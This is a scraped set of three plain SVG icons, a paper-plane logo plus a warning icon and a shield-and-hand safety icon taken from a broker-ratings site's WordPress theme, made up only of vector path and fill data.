<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><rect fill="#37aee2" height="512" rx="15%" width="512"/><path d="m199 404c-11 0-10-4-13-14l-32-105 245-144" fill="#c8daea"/><path d="m199 404c7 0 11-4 16-8l45-43-56-34" fill="#a9c9dd"/><path d="m204 319 135 99c14 9 26 4 30-14l55-258c5-22-9-32-24-25l-321 124c-21 8-21 21-4 26l83 26 190-121c9-5 17-3 11 4" fill="#f6fbfe"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg
body_size: 301
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.7769 7.39212L18.6079 0.223133C18.465 0.0802852 18.2713 0 18.0693 0H7.93071C7.7287 0 7.53497 0.0802852 7.39212 0.223133L0.223133 7.39212C0.0802852 7.53497 0 7.7287 0 7.93071V18.0692C0 18.2712 0.0802852 18.465 0.223133 18.6078L7.39212 25.7768C7.53497 25.9197 7.7287 25.9999 7.93071 25.9999H18.0692C18.2712 25.9999 18.465 25.9197 18.6078 25.7768L25.7768 18.6078C25.9197 18.465 25.9999 18.2712 25.9999 18.0692V7.93071C26 7.7287 25.9197 7.53497 25.7769 7.39212Z" fill="#F25A3C"/>
<path d="M26 7.93051V18.0695C26 18.2711 25.9198 18.4651 25.7771 18.6078L18.6078 25.7771C18.4651 25.9198 18.2711 26 18.0695 26H13V0H18.0695C18.2711 0 18.4651 0.0802344 18.6078 0.22293L25.7771 7.39223C25.9198 7.53492 26 7.72891 26 7.93051Z" fill="#E43539"/>
<path d="M12.044 5.38281H13.9563C14.3995 5.38281 14.7492 5.75971 14.7159 6.20171L14.0663 14.8345C14.0363 15.2319 13.7052 15.5391 13.3067 15.5391H12.6936C12.2951 15.5391 11.9639 15.2319 11.934 14.8345L11.2844 6.20171C11.2512 5.75971 11.6008 5.38281 12.044 5.38281Z" fill="#E9F3FB"/>
<path d="M14.7159 6.20191L14.0659 14.8347C14.0364 15.2318 13.7048 15.5391 13.3067 15.5391H13V5.38281H13.9562C14.3995 5.38281 14.7489 5.75961 14.7159 6.20191Z" fill="#D6E9F8"/>
<path d="M11.4795 19.0912V19.0963C11.4795 19.9363 12.1604 20.6172 13.0004 20.6172C13.8404 20.6172 14.5213 19.9363 14.5213 19.0963V19.0912C14.5213 18.2512 13.8404 17.5703 13.0004 17.5703C12.1604 17.5703 11.4795 18.2512 11.4795 19.0912Z" fill="#E9F3FB"/>
<path d="M14.5209 19.0912V19.0963C14.5209 19.5162 14.3508 19.8966 14.0755 20.1718C13.8003 20.4471 13.42 20.6172 13 20.6172V17.5703C13.8399 17.5703 14.5209 18.2513 14.5209 19.0912Z" fill="#D6E9F8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg
body_size: 2250
content:
<svg width="88" height="89" viewBox="0 0 88 89" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1908_1023)">
<path d="M42.5148 33.8871C43.0882 34.4316 44.0416 34.3215 44.4773 33.6642L53.057 20.7158C53.4504 20.1223 53.2879 19.322 52.6944 18.9286C52.1016 18.5359 51.3013 18.6983 50.9079 19.2912L43.1762 30.9599L38.88 26.8805C38.3637 26.3904 37.5479 26.4119 37.0571 26.9282C36.567 27.4445 36.5885 28.2602 37.1048 28.7503C37.1041 28.7503 42.5101 33.8831 42.5148 33.8871Z" fill="black"/>
<path d="M43.3935 53.5487C43.6399 53.6615 43.9125 53.7213 44.1838 53.7213H44.1945C44.4705 53.7199 44.7471 53.6568 44.9941 53.5386C64.5959 44.2164 67.918 24.103 68.4685 18.1606C68.5947 16.8037 67.8307 15.5402 66.5678 15.0165C62.6657 13.3964 60.0131 9.77362 59.6451 5.56201C59.5317 4.26556 58.4239 3.25513 57.1187 3.25513H57.1033L30.6949 3.41022C29.3636 3.4176 28.282 4.42938 28.1799 5.76343C27.855 9.97638 25.2413 13.6254 21.3586 15.2864C20.1085 15.8208 19.3633 17.0911 19.5056 18.4473C20.126 24.383 23.6836 44.4568 43.3935 53.5487ZM22.3724 17.6564C27.1332 15.6207 30.3404 11.1513 30.748 5.98767L57.0804 5.83325C57.5484 10.9855 60.8013 15.4139 65.5795 17.3972C65.793 17.4865 65.9226 17.6973 65.9018 17.9229C65.3848 23.4921 62.2917 42.2701 44.1791 51.07C25.9623 42.4843 22.6517 23.7425 22.069 18.1794C22.0455 17.9545 22.1677 17.7443 22.3724 17.6564Z" fill="black"/>
<path d="M25.5922 24.8026C25.748 25.376 26.4751 25.901 27.1747 25.7083C27.8608 25.519 28.267 24.8134 28.0804 24.1265C27.7521 22.9167 27.4761 21.6901 27.2593 20.4749C30.7612 18.1928 33.3602 14.7869 34.6351 10.8089L53.2513 10.6995C54.5726 14.6613 57.2112 18.0377 60.74 20.2781C60.5379 21.4967 60.2761 22.7274 59.9612 23.9419C59.7826 24.6314 60.1968 25.335 60.8857 25.5136C61.5759 25.6922 62.2788 25.278 62.4574 24.5884C62.8266 23.1624 63.1274 21.7149 63.3503 20.2862C63.4752 19.4879 63.11 18.7031 62.4211 18.2868C59.134 16.3015 56.7043 13.187 55.5797 9.51715C55.3266 8.69202 54.5484 8.11865 53.685 8.11865H53.673L34.1826 8.23279C33.3138 8.23816 32.5364 8.82294 32.2926 9.65411C31.2117 13.3367 28.8182 16.4794 25.5546 18.5037C24.8705 18.9273 24.5153 19.7162 24.6489 20.5138C24.8893 21.9392 25.2062 23.382 25.5922 24.8026Z" fill="black"/>
<path d="M59.8508 28.6249C59.1929 28.3523 58.4396 28.6665 58.1677 29.3245C55.1887 36.5445 50.4729 42.0338 44.1471 45.6465C37.7723 42.1036 32.988 36.6607 29.9251 29.4634C29.6458 28.8088 28.8885 28.504 28.2339 28.7826C27.5786 29.0613 27.2738 29.8186 27.5524 30.4732C30.8953 38.3271 36.1616 44.248 43.2051 48.0702C43.5019 48.232 43.8269 48.3119 44.1511 48.3119C44.4835 48.3119 44.8151 48.228 45.1173 48.0595C52.1077 44.1594 57.3002 38.1868 60.5511 30.3074C60.823 29.6494 60.5095 28.8961 59.8508 28.6249Z" fill="black"/>
<path d="M8.27167 69.2163C5.75732 69.2163 3.71094 71.262 3.71094 73.777C3.71094 76.2921 5.75732 78.3378 8.27167 78.3378C10.7867 78.3378 12.8331 76.2921 12.8331 73.777C12.8331 71.262 10.7874 69.2163 8.27167 69.2163ZM8.27167 75.7596C7.17865 75.7596 6.28906 74.8707 6.28906 73.777C6.28906 72.684 7.17865 71.7944 8.27167 71.7944C9.36536 71.7944 10.2549 72.684 10.2549 73.777C10.2549 74.8707 9.36536 75.7596 8.27167 75.7596Z" fill="black"/>
<path d="M87.0755 56.5961C85.4232 54.1684 82.0965 53.5252 79.66 55.1621L62.8082 66.4407L59.2109 66.2386L59.119 65.3174C58.7604 61.7101 56.0031 58.8359 52.4138 58.3283C52.391 58.325 52.3688 58.3223 52.346 58.3203L34.1877 56.7291C33.5734 56.6331 31.6069 56.0684 26.2036 52.9693C23.3951 51.3586 20.2309 50.4496 17.0163 50.3261V46.9537C17.0163 45.2611 15.64 43.8848 13.9474 43.8848H3.06891C1.37701 43.8848 0 45.2618 0 46.9537V80.1679C0 81.8598 1.37701 83.2368 3.06891 83.2368H13.9474C15.6393 83.2368 17.0163 81.8598 17.0163 80.1679V79.2528L32.8892 85.2637C32.9241 85.2771 34.2132 85.7592 36.5832 85.5356C36.5899 85.5349 62.9573 81.7335 62.9573 81.7335C62.964 81.7329 62.97 81.7315 62.9768 81.7302C65.2299 81.371 67.3549 80.4183 69.1226 78.9768C69.1387 78.9634 69.1542 78.95 69.1696 78.9365L86.2034 63.6162C88.2108 61.8336 88.5861 58.8157 87.0755 56.5961ZM84.4853 61.694L67.4697 76.9982C66.0611 78.1403 64.3706 78.8956 62.5793 79.1829L36.2247 82.9823C36.2186 82.983 36.2099 82.9843 36.2019 82.9857C36.1978 82.9863 36.1931 82.987 36.1891 82.9877C35.4009 83.1119 34.5798 83.0595 33.7479 82.8319L17.0163 76.496V61.7745C17.0163 61.0622 16.4389 60.4855 15.7272 60.4855C15.0149 60.4855 14.4382 61.0622 14.4382 61.7745V80.1679C14.4382 80.4384 14.218 80.6586 13.9474 80.6586H3.06891C2.79834 80.6586 2.57813 80.4384 2.57813 80.1679V46.9537C2.57813 46.6831 2.79834 46.4629 3.06891 46.4629H13.9474C14.218 46.4629 14.4382 46.6831 14.4382 46.9537V55.9516C14.4382 56.6639 15.0156 57.2407 15.7272 57.2407C16.4396 57.2407 17.0163 56.6633 17.0163 55.9516V52.9069C19.7817 53.0291 22.5022 53.8186 24.9205 55.2064C31.4377 58.944 33.2578 59.2018 33.856 59.2864C33.8789 59.2897 33.901 59.2918 33.9238 59.2944L52.0842 60.8856C54.4783 61.2394 56.3139 63.1623 56.5536 65.5726L56.6221 66.2594L32.3091 67.7606C32.2924 67.7593 32.2756 67.7579 32.2608 67.7566C31.4726 67.6854 30.7609 67.3128 30.2554 66.7072C29.7995 66.16 28.9865 66.0862 28.4399 66.5427C27.8928 66.9986 27.8189 67.8117 28.2755 68.3582C29.2214 69.4928 30.5562 70.1716 32.0312 70.3247C32.8275 70.4079 58.0401 68.7549 58.0401 68.7549L63.0942 69.0389C63.3735 69.0551 63.6508 68.9785 63.8831 68.8228L81.0961 57.3031C82.3604 56.4538 84.0865 56.7868 84.9439 58.0463C85.7274 59.1984 85.5327 60.7641 84.4853 61.694Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1908_1023">
<rect width="88" height="88" fill="white" transform="translate(0 0.333252)"/>
</clipPath>
</defs>
</svg>
